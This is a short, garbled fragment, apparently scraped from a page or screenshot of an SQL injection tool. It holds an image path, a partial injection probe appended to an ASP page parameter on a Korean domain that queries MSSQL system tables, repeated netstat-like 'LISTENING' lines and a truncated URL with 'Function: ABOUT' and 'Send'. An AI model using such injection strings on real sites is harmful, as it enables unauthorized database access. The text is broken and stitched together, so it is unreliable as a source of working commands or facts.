 .test.kr/view.asp?id=169 and 1=(select count master.dbo.x
Foreign Address State
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
0.0.0.0:0 LISTENING
The URL: http://www. .kr/123.asp
Function: ABOUT
Send